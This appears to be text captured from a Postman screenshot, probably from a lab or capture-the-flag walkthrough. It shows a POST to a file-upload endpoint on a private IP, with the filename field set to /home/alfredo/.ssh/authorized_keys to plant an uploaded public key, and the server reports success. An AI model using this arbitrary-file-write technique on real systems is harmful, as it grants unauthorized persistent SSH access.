 POST http://192.168.197.249 + ooo No Environment
http://192.168.197.249:33414/file-upload Save
POST http://192.168.197.249:33414/file-upload Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
KEY VALUE DESCRIPTION ooo Bulk Edit
file upload_key_pub.txt ×
filename /home/alfredo/.ssh/authorized_keys
Key Value Description
Body Cookies Headers (5) Test Results Status: 201 CREATED Time: 100 ms Size: 211 B Save Response
Pretty Raw Preview Visualize JSON
1 {
2 "message": "File successfully uploaded"
3 }